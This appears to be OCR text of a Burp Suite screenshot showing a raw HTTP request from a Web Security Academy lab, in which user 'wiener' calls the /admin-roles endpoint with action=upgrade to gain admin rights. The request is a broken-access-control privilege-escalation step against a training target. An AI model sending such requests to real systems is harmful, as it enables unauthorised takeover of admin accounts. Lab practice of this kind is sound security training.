 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: ac1a1f1d1f754899c014071e00cf00ad.web-security-academy.net
3 Cookie: session=xPoSF6fUDlxmO1KHlaXkflrNQhkgKVwR
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://ac1a1f1d1f754899c014071e00cf00ad.web-security-academy.net/admin
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20